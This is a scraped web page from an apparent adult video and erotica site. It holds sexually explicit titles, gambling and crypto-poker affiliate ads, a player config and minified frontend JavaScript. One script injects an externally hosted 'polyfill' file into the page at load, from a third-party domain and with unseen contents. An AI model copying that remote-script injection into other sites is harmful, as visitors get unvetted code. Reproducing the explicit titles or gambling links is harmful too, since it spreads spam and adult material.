</li>
									<li>
	<a href="/index.php/vod/detail/id/23475.html" title="眼镜御姐放开尺度大秀衬衣单腿黑丝，张开双腿掰开嫩穴揉搓，包臀裙镜头对着屁股扭动，摆弄各种姿势很是妖娆">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">10</span>眼镜御姐放开尺度	</a>
</li>
							</ul>	
		</div>
	</div>
</div>



<!-- 热播-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62733.html" title="老婆的好友－玉晴">老婆的好友－玉晴</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62733.html" title="老婆的好友－玉晴" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62732.html" title="赌船艳遇">赌船艳遇</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62732.html" title="赌船艳遇" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/54471.html" title="新任英语教师（一）">新任英语教师（一）</a></h5>										
						<p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/54471.html" title="新任英语教师（一）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62730.html" title="出差情事">出差情事</a></h5>										
						<p class="margin-0 text-muted font-12">武侠古典<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62730.html" title="出差情事" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/56137.html" title="我的女友小茵一 新护花使者的出现（二）">我的女友小茵一 新护花使者的出现（二）</a></h5>										
						<p class="margin-0 text-muted font-12">武侠古典<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/56137.html" title="我的女友小茵一 新护花使者的出现（二）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
<!-- 资讯-->
				
								<div class="myui-panel myui-panel-bg clearfix">
					<div class="myui-panel-box clearfix">
						<div class="myui-panel_bd">
							<div class="col-xs-1">
								<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>							</div>
						</div>
					</div>				
				</div>
								
			</div>
			        </div>
    </div>
    
        <script type="text/javascript">
    	$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});
		$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
    </script>
    	<script type="text/javascript">
		MyTheme.Other.Roll('.tips','-30px',1000);
		$(".tips-close-btn").on("click",function(){
			$(this).parents(".close-box").hide();
			MyTheme.Other.Player();
		});
	</script>
		
	<span class="mac_hits hits hide" data-mid="1" data-id="85849" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="85849" data-sid="1" data-nid="1"></span>
	<span class="vod_history hide" data-name="美国人气爆棚的华裔小" data-link="/index.php/vod/play/id/85849/sid/1/nid/1.html"  data-pic="/upload/vod/20230503-1/7171c48ac9e6d78383723ab6d7596dad.jpg" data-part="在线播放" data-limit="10"></span>
    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025  博狗影院-博狗资源站				</p>	
				<div class="tongji"><script type="text/javascript" src="https://js.users.51.la/21503463.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">国产</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日韩</p>
		</a>
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">美图</p>
		</a>
		<a class="item" href="/index.php/art/type/id/20.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon6.png"/><p class="title">小说</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97bd0c4deb2844098724c6c7c933f70c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://sljxsl.com/?url=https://vip2.slbfsl.com/20230502/kRY3a48r/index.m3u8
body_size: 1410
content:
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
    <title>player video</title>
    <style>
      #loading {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #000;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        z-index: 9999;
      }
      #loading .spinner {
        width: 50px;
        height: 50px;
        border: 4px solid rgba(255, 255, 255, 0.1);
        border-top-color: #646cff;
        border-radius: 50%;
        animation: spin 1s linear infinite;
      }
      #loading .text {
        color: #fff;
        margin-top: 20px;
        font-size: 14px;
        opacity: 0.8;
      }
      @keyframes spin {
        to { transform: rotate(360deg); }
      }
    </style>
    <script type="module" crossorigin src="/assets/index-D66QNCtg.js"></script>
    <link rel="modulepreload" crossorigin href="/assets/artplayer-D68VKeXx.js">
    <link rel="modulepreload" crossorigin href="/assets/hls-CiLLo4G9.js">
    <link rel="stylesheet" crossorigin href="/assets/index-Brjyyb8z.css">
  </head>
  <body>
    <div id="loading">
      <div class="spinner"></div>
      <div class="text">加载中...</div>
    </div>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bogouyy.com/static/js/playerconfig.js?t=20260122
body_size: 419
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/\/union.maccms.la\/html\/prestrain.html","buffer":"\/\/union.maccms.la\/html\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"slm3u8":{"show":"2\u53f7\u7ebf\u8def","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/senlinzy.com","ps":"1","parse":"https:\/\/sljxsl.com\/?url="},"ytm3u8":{"show":"3\u53f7\u7ebf\u8def","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/yutuzy.com","ps":"1","parse":"https:\/\/yutujx.com\/?url="},"fhm3u8":{"show":"4\u53f7\u7ebf\u8def","des":"\u756a\u53f7M3U8","ps":"0","parse":""},"dadim3u8":{"show":"5\u53f7\u7ebf\u8def","des":"dadim3u8 \u5927\u5730\u8d44\u6e90 www.dadizy.com","ps":"0","parse":""},"lbm3u8":{"show":"7\u53f7\u7ebf\u8def","des":"\u4e50\u64adM3U8","ps":"0","parse":""},"ckplayer":{"show":"CkPlayer-H5\u64ad\u653e\u5668","des":"ckplayer.com","ps":"0","parse":""},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""},"lajiao":{"show":"6\u53f7\u7ebf\u8def","des":"https:\/\/www.lajiaozy.com\/","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"sym3u8":{"show":"1\u53f7\u7ebf\u8def","des":"http:\/\/shayuzy.com\/","ps":"1","parse":"https:\/\/shayujx.com\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://sljxsl.com/assets/index-D66QNCtg.js
body_size: 17943
content:
import{e as Oe}from"./artplayer-D68VKeXx.js";import{H as R}from"./hls-CiLLo4G9.js";(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))n(i);new MutationObserver(i=>{for(const r of i)if(r.type==="childList")for(const l of r.addedNodes)l.tagName==="LINK"&&l.rel==="modulepreload"&&n(l)}).observe(document,{childList:!0,subtree:!0});function t(i){const r={};return i.integrity&&(r.integrity=i.integrity),i.referrerPolicy&&(r.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?r.credentials="include":i.crossOrigin==="anonymous"?r.credentials="omit":r.credentials="same-origin",r}function n(i){if(i.ep)return;i.ep=!0;const r=t(i);fetch(i.href,r)}})();var G,v,ye,$,oe,ge,Ee,be,Z,X,Y,H={},Re=[],He=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,j=Array.isArray;function w(_,e){for(var t in e)_[t]=e[t];return _}function ee(_){_&&_.parentNode&&_.parentNode.removeChild(_)}function Le(_,e,t){var n,i,r,l={};for(r in e)r=="key"?n=e[r]:r=="ref"?i=e[r]:l[r]=e[r];if(arguments.length>2&&(l.children=arguments.length>3?G.call(arguments,2):t),typeof _=="function"&&_.defaultProps!=null)for(r in _.defaultProps)l[r]===void 0&&(l[r]=_.defaultProps[r]);return I(_,l,n,i,null)}function I(_,e,t,n,i){var r={type:_,props:e,key:t,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:i??++ye,__i:-1,__u:0};return i==null&&v.vnode!=null&&v.vnode(r),r}function N(_){return _.children}function C(_,e){this.props=_,this.context=e}function M(_,e){if(e==null)return _.__?M(_.__,_.__i+1):null;for(var t;e<_.__k.length;e++)if((t=_.__k[e])!=null&&t.__e!=null)return t.__e;return typeof _.type=="function"?M(_):null}function ke(_){var e,t;if((_=_.__)!=null&&_.__c!=null){for(_.__e=_.__c.base=null,e=0;e<_.__k.length;e++)if((t=_.__k[e])!=null&&t.__e!=null){_.__e=_.__c.base=t.__e;break}return ke(_)}}function ie(_){(!_.__d&&(_.__d=!0)&&$.push(_)&&!W.__r++||oe!=v.debounceRendering)&&((oe=v.debounceRendering)||ge)(W)}function W(){for(var _,e,t,n,i,r,l,s=1;$.length;)$.length>s&&$.sort(Ee),_=$.shift(),s=$.length,_.__d&&(t=void 0,n=void 0,i=(n=(e=_).__v).__e,r=[],l=[],e.__P&&((t=w({},n)).__v=n.__v+1,v.vnode&&v.vnode(t),_e(e.__P,t,n,e.__n,e.__P.namespaceURI,32&n.__u?[i]:null,r,i??M(n),!!(32&n.__u),l),t.__v=n.__v,t.__.__k[t.__i]=t,Se(r,t,l),n.__e=n.__=null,t.__e!=i&&ke(t)));W.__r=0}function we(_,e,t,n,i,r,l,s,f,c,a){var o,p,u,y,d,E,h,m=n&&n.__k||Re,T=e.length;for(f=Ne(t,e,m,f,T),o=0;o<T;o++)(u=t.__k[o])!=null&&(p=u.__i==-1?H:m[u.__i]||H,u.__i=o,E=_e(_,u,p,i,r,l,s,f,c,a),y=u.__e,u.ref&&p.ref!=u.ref&&(p.ref&&te(p.ref,null,u),a.push(u.ref,u.__c||y,u)),d==null&&y!=null&&(d=y),(h=!!(4&u.__u))||p.__k===u.__k?f=Te(u,f,_,h):typeof u.type=="function"&&E!==void 0?f=E:y&&(f=y.nextSibling),u.__u&=-7);return t.__e=d,f}function Ne(_,e,t,n,i){var r,l,s,f,c,a=t.length,o=a,p=0;for(_.__k=new Array(i),r=0;r<i;r++)(l=e[r])!=null&&typeof l!="boolean"&&typeof l!="function"?(f=r+p,(l=_.__k[r]=typeof l=="string"||typeof l=="number"||typeof l=="bigint"||l.constructor==String?I(null,l,null,null,null):j(l)?I(N,{children:l},null,null,null):l.constructor==null&&l.__b>0?I(l.type,l.props,l.key,l.ref?l.ref:null,l.__v):l).__=_,l.__b=_.__b+1,s=null,(c=l.__i=xe(l,t,f,o))!=-1&&(o--,(s=t[c])&&(s.__u|=2)),s==null||s.__v==null?(c==-1&&(i>a?p--:i<a&&p++),typeof l.type!="function"&&(l.__u|=4)):c!=f&&(c==f-1?p--:c==f+1?p++:(c>f?p--:p++,l.__u|=4))):_.__k[r]=null;if(o)for(r=0;r<a;r++)(s=t[r])!=null&&(2&s.__u)==0&&(s.__e==n&&(n=M(s)),De(s,s));return n}function Te(_,e,t,n){var i,r;if(typeof _.type=="function"){for(i=_.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=_,e=Te(i[r],e,t,n));return e}_.__e!=e&&(n&&(e&&_.type&&!e.parentNode&&(e=M(_)),t.insertBefore(_.__e,e||null)),e=_.__e);do e=e&&e.nextSibling;while(e!=null&&e.nodeType==8);return e}function xe(_,e,t,n){var i,r,l,s=_.key,f=_.type,c=e[t],a=c!=null&&(2&c.__u)==0;if(c===null&&_.key==null||a&&s==c.key&&f==c.type)return t;if(n>(a?1:0)){for(i=t-1,r=t+1;i>=0||r<e.length;)if((c=e[l=i>=0?i--:r++])!=null&&(2&c.__u)==0&&s==c.key&&f==c.type)return l}return-1}function le(_,e,t){e[0]=="-"?_.setProperty(e,t??""):_[e]=t==null?"":typeof t!="number"||He.test(e)?t:t+"px"}function U(_,e,t,n,i){var r,l;e:if(e=="style")if(typeof t=="string")_.style.cssText=t;else{if(typeof n=="string"&&(_.style.cssText=n=""),n)for(e in n)t&&e in t||le(_.style,e,"");if(t)for(e in t)n&&t[e]==n[e]||le(_.style,e,t[e])}else if(e[0]=="o"&&e[1]=="n")r=e!=(e=e.replace(be,"$1")),l=e.toLowerCase(),e=l in _||e=="onFocusOut"||e=="onFocusIn"?l.slice(2):e.slice(2),_.l||(_.l={}),_.l[e+r]=t,t?n?t.u=n.u:(t.u=Z,_.addEventListener(e,r?Y:X,r)):_.removeEventListener(e,r?Y:X,r);else{if(i=="http://www.w3.org/2000/svg")e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(e!="width"&&e!="height"&&e!="href"&&e!="list"&&e!="form"&&e!="tabIndex"&&e!="download"&&e!="rowSpan"&&e!="colSpan"&&e!="role"&&e!="popover"&&e in _)try{_[e]=t??"";break e}catch{}typeof t=="function"||(t==null||t===!1&&e[4]!="-"?_.removeAttribute(e):_.setAttribute(e,e=="popover"&&t==1?"":t))}}function ce(_){return function(e){if(this.l){var t=this.l[e.type+_];if(e.t==null)e.t=Z++;else if(e.t<t.u)return;return t(v.event?v.event(e):e)}}}function _e(_,e,t,n,i,r,l,s,f,c){var a,o,p,u,y,d,E,h,m,T,S,x,A,ne,F,P,z,k=e.type;if(e.constructor!=null)return null;128&t.__u&&(f=!!(32&t.__u),r=[s=e.__e=t.__e]),(a=v.__b)&&a(e);e:if(typeof k=="function")try{if(h=e.props,m="prototype"in k&&k.prototype.render,T=(a=k.contextType)&&n[a.__c],S=a?T?T.props.value:a.__:n,t.__c?E=(o=e.__c=t.__c).__=o.__E:(m?e.__c=o=new k(h,S):(e.__c=o=new C(h,S),o.constructor=k,o.render=Ue),T&&T.sub(o),o.props=h,o.state||(o.state={}),o.context=S,o.__n=n,p=o.__d=!0,o.__h=[],o._sb=[]),m&&o.__s==null&&(o.__s=o.state),m&&k.getDerivedStateFromProps!=null&&(o.__s==o.state&&(o.__s=w({},o.__s)),w(o.__s,k.getDerivedStateFromProps(h,o.__s))),u=o.props,y=o.state,o.__v=e,p)m&&k.getDerivedStateFromProps==null&&o.componentWillMount!=null&&o.componentWillMount(),m&&o.componentDidMount!=null&&o.__h.push(o.componentDidMount);else{if(m&&k.getDerivedStateFromProps==null&&h!==u&&o.componentWillReceiveProps!=null&&o.componentWillReceiveProps(h,S),!o.__e&&o.shouldComponentUpdate!=null&&o.shouldComponentUpdate(h,o.__s,S)===!1||e.__v==t.__v){for(e.__v!=t.__v&&(o.props=h,o.state=o.__s,o.__d=!1),e.__e=t.__e,e.__k=t.__k,e.__k.some(function(D){D&&(D.__=e)}),x=0;x<o._sb.length;x++)o.__h.push(o._sb[x]);o._sb=[],o.__h.length&&l.push(o);break e}o.componentWillUpdate!=null&&o.componentWillUpdate(h,o.__s,S),m&&o.componentDidUpdate!=null&&o.__h.push(function(){o.componentDidUpdate(u,y,d)})}if(o.context=S,o.props=h,o.__P=_,o.__e=!1,A=v.__r,ne=0,m){for(o.state=o.__s,o.__d=!1,A&&A(e),a=o.render(o.props,o.state,o.context),F=0;F<o._sb.length;F++)o.__h.push(o._sb[F]);o._sb=[]}else do o.__d=!1,A&&A(e),a=o.render(o.props,o.state,o.context),o.state=o.__s;while(o.__d&&++ne<25);o.state=o.__s,o.getChildContext!=null&&(n=w(w({},n),o.getChildContext())),m&&!p&&o.getSnapshotBeforeUpdate!=null&&(d=o.getSnapshotBeforeUpdate(u,y)),P=a,a!=null&&a.type===N&&a.key==null&&(P=$e(a.props.children)),s=we(_,j(P)?P:[P],e,t,n,i,r,l,s,f,c),o.base=e.__e,e.__u&=-161,o.__h.length&&l.push(o),E&&(o.__E=o.__=null)}catch(D){if(e.__v=null,f||r!=null)if(D.then){for(e.__u|=f?160:128;s&&s.nodeType==8&&s.nextSibling;)s=s.nextSibling;r[r.indexOf(s)]=null,e.__e=s}else{for(z=r.length;z--;)ee(r[z]);J(e)}else e.__e=t.__e,e.__k=t.__k,D.then||J(e);v.__e(D,e,t)}else r==null&&e.__v==t.__v?(e.__k=t.__k,e.__e=t.__e):s=e.__e=Fe(t.__e,e,t,n,i,r,l,f,c);return(a=v.diffed)&&a(e),128&e.__u?void 0:s}function J(_){_&&_.__c&&(_.__c.__e=!0),_&&_.__k&&_.__k.forEach(J)}function Se(_,e,t){for(var n=0;n<t.length;n++)te(t[n],t[++n],t[++n]);v.__c&&v.__c(e,_),_.some(function(i){try{_=i.__h,i.__h=[],_.some(function(r){r.call(i)})}catch(r){v.__e(r,i.__v)}})}function $e(_){return typeof _!="object"||_==null||_.__b&&_.__b>0?_:j(_)?_.map($e):w({},_)}function Fe(_,e,t,n,i,r,l,s,f){var c,a,o,p,u,y,d,E=t.props,h=e.props,m=e.type;if(m=="svg"?i="http://www.w3.org/2000/svg":m=="math"?i="http://www.w3.org/1998/Math/MathML":i||(i="http://www.w3.org/1999/xhtml"),r!=null){for(c=0;c<r.length;c++)if((u=r[c])&&"setAttribute"in u==!!m&&(m?u.localName==m:u.nodeType==3)){_=u,r[c]=null;break}}if(_==null){if(m==null)return document.createTextNode(h);_=document.createElementNS(i,m,h.is&&h),s&&(v.__m&&v.__m(e,r),s=!1),r=null}if(m==null)E===h||s&&_.data==h||(_.data=h);else{if(r=r&&G.call(_.childNodes),E=t.props||H,!s&&r!=null)for(E={},c=0;c<_.attributes.length;c++)E[(u=_.attributes[c]).name]=u.value;for(c in E)if(u=E[c],c!="children"){if(c=="dangerouslySetInnerHTML")o=u;else if(!(c in h)){if(c=="value"&&"defaultValue"in h||c=="checked"&&"defaultChecked"in h)continue;U(_,c,null,u,i)}}for(c in h)u=h[c],c=="children"?p=u:c=="dangerouslySetInnerHTML"?a=u:c=="value"?y=u:c=="checked"?d=u:s&&typeof u!="function"||E[c]===u||U(_,c,u,E[c],i);if(a)s||o&&(a.__html==o.__html||a.__html==_.innerHTML)||(_.innerHTML=a.__html),e.__k=[];else if(o&&(_.innerHTML=""),we(e.type=="template"?_.content:_,j(p)?p:[p],e,t,n,m=="foreignObject"?"http://www.w3.org/1999/xhtml":i,r,l,r?r[0]:t.__k&&M(t,0),s,f),r!=null)for(c=r.length;c--;)ee(r[c]);s||(c="value",m=="progress"&&y==null?_.removeAttribute("value"):y!=null&&(y!==_[c]||m=="progress"&&!y||m=="option"&&y!=E[c])&&U(_,c,y,E[c],i),c="checked",d!=null&&d!=_[c]&&U(_,c,d,E[c],i))}return _}function te(_,e,t){try{if(typeof _=="function"){var n=typeof _.__u=="function";n&&_.__u(),n&&e==null||(_.__u=_(e))}else _.current=e}catch(i){v.__e(i,t)}}function De(_,e,t){var n,i;if(v.unmount&&v.unmount(_),(n=_.ref)&&(n.current&&n.current!=_.__e||te(n,null,e)),(n=_.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(r){v.__e(r,e)}n.base=n.__P=null}if(n=_.__k)for(i=0;i<n.length;i++)n[i]&&De(n[i],e,t||typeof _.type!="function");t||ee(_.__e),_.__c=_.__=_.__e=void 0}function Ue(_,e,t){return this.constructor(_,t)}function Ie(_,e,t){var n,i,r,l;e==document&&(e=document.documentElement),v.__&&v.__(_,e),i=(n=!1)?null:e.__k,r=[],l=[],_e(e,_=e.__k=Le(N,null,[_]),i||H,H,e.namespaceURI,i?null:e.firstChild?G.call(e.childNodes):null,r,i?i.__e:e.firstChild,n,l),Se(r,_,l)}G=Re.slice,v={__e:function(_,e,t,n){for(var i,r,l;e=e.__;)if((i=e.__c)&&!i.__)try{if((r=i.constructor)&&r.getDerivedStateFromError!=null&&(i.setState(r.getDerivedStateFromError(_)),l=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(_,n||{}),l=i.__d),l)return i.__E=i}catch(s){_=s}throw _}},ye=0,C.prototype.setState=function(_,e){var t;t=this.__s!=null&&this.__s!=this.state?this.__s:this.__s=w({},this.state),typeof _=="function"&&(_=_(w({},t),this.props)),_&&w(t,_),_!=null&&this.__v&&(e&&this._sb.push(e),ie(this))},C.prototype.forceUpdate=function(_){this.__v&&(this.__e=!0,_&&this.__h.push(_),ie(this))},C.prototype.render=N,$=[],ge=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ee=function(_,e){return _.__v.__b-e.__v.__b},W.__r=0,be=/(PointerCapture)$|Capture$/i,Z=0,X=ce(!1),Y=ce(!0);var Ce=0;function O(_,e,t,n,i,r){e||(e={});var l,s,f=e;if("ref"in f)for(s in f={},e)s=="ref"?l=e[s]:f[s]=e[s];var c={type:_,props:f,key:t,ref:l,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--Ce,__i:-1,__u:0,__source:i,__self:r};if(typeof _=="function"&&(l=_.defaultProps))for(s in l)f[s]===void 0&&(f[s]=l[s]);return v.vnode&&v.vnode(c),c}var L,g,K,se,q=0,Me=[],b=v,ue=b.__b,fe=b.__r,ae=b.diffed,pe=b.__c,he=b.unmount,de=b.__;function re(_,e){b.__h&&b.__h(g,_,q||e),q=0;var t=g.__H||(g.__H={__:[],__h:[]});return _>=t.__.length&&t.__.push({}),t.__[_]}function Be(_){return q=1,We(Pe,_)}function We(_,e,t){var n=re(L++,2);if(n.t=_,!n.__c&&(n.__=[Pe(void 0,e),function(s){var f=n.__N?n.__N[0]:n.__[0],c=n.t(f,s);f!==c&&(n.__N=[c,n.__[1]],n.__c.setState({}))}],n.__c=g,!g.__f)){var i=function(s,f,c){if(!n.__c.__H)return!0;var a=n.__c.__H.__.filter(function(p){return!!p.__c});if(a.every(function(p){return!p.__N}))return!r||r.call(this,s,f,c);var o=n.__c.props!==s;return a.forEach(function(p){if(p.__N){var u=p.__[0];p.__=p.__N,p.__N=void 0,u!==p.__[0]&&(o=!0)}}),r&&r.call(this,s,f,c)||o};g.__f=!0;var r=g.shouldComponentUpdate,l=g.componentWillUpdate;g.componentWillUpdate=function(s,f,c){if(this.__e){var a=r;r=void 0,i(s,f,c),r=a}l&&l.call(this,s,f,c)},g.shouldComponentUpdate=i}return n.__N||n.__}function qe(_,e){var t=re(L++,3);!b.__s&&Ae(t.__H,e)&&(t.__=_,t.u=e,g.__H.__h.push(t))}function V(_){return 